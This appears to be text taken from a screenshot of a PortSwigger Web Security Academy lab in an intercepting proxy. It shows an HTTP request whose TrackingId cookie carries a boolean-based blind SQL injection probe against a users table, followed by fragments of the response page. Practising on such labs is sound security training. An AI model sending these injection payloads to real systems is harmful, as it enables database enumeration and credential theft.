 GET / HTTP/2
Host: 0a47003203387f1882ae1ac900080008.web-security-academy.net
Cookie: TrackingId=JKP5bII7beDQ6kAk' AND (SELECT 'a' FROM users LIMIT 1)='a; session=
yrJHcizfA5zyGk6zJ9TyelWaq6aXyvA9
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Not solved
</p>
34 <span class=lab-status-icon >
</span>
35 </div>
36 </div>
37 </div>
38 </section >
39 </div>
40 <div theme="ecommerce ">
41 <section class="maincontainer ">
42 <div class="container ">
43 <header class="navigation-header ">
44 <section class="top-links ">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account ">
My account
</a>
<p>
|
</p>